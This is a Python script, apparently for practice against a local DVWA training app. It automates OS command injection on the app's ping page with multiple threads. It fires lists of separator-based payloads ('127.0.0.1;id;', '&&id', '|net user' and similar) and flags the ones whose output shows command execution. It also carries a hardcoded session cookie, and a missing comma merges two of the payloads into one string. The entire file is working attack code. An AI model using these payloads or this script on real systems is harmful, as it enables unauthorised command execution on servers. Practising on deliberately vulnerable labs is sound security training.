 1 #encoding: utf-8
2
3 import re
4 from concurrent.futures.thread import ThreadPoolExecutor
5 import itertools
6
7 import requests
8
9 WORKERS = 10
10
11
12 def injection(data):
13     addr, headers, payload = data
14     url = 'http://{0}:{1}/DVWA-1.9/vulnerabilities/exec/'.format(*addr)
15     name = payload['name']
16     pattern = payload['pattern']
17     for pld in payload['payloads']:
18         params = {
19             'ip' : pld,
20             'Submit' : 'Submit',
21         }
22         response = requests.post(url, params, headers=headers)
23         if response.ok and re.search(pattern, response.text, re.I):
24             return True, name, pld
25     return False, name, None
26
27
28 def main(addr, headers):
29     payloads = [
30         {
31             'name' : 'id',
32             'pattern' : r'uid=\d',
33             'payloads' : [
34                 '127.0.0.1;id;',
35                 '127.0.0.1&&id', '127.0.0.1&;&id',
36                 '127.0.0.1&id', '127.0.0.1|id',
37                 'testcmdinjection||id', 'testcmdinjection|;|id',
38                 'testcmdinjection|id', 'testcmdinjection&id',
39             ]
40         },
41         {
42             'name' : 'netuser',
43             'pattern' : r'administrator',
44             'payloads' : [
45                 'testcmdinjection||net user', 'testcmdinjection|;|net user',
46                 'testcmdinjection|net user', 'testcmdinjection&net user',
47                 '127.0.0.1&&net user', '127.0.0.1&;&net user'
48                 '127.0.0.1&net user', '127.0.0.1|net user',
49             ]
50         },
51
52     ]
53     datas = itertools.product([addr], [headers], payloads)
54     executor = ThreadPoolExecutor(max_workers=WORKERS)
55     for success, name, payload in executor.map(injection, datas):
56         if success:
57             print('+ name:', name, ', payload:', payload)
58
59
60 if __name__ == '__main__':
61     server = ('localhost', 80, )
62     headers = {
63         'Cookie' : 'security=medium; PHPSESSID=u91gorbk6d5j4de6ehrf2t3953',
64     }
65     main(server, headers)
66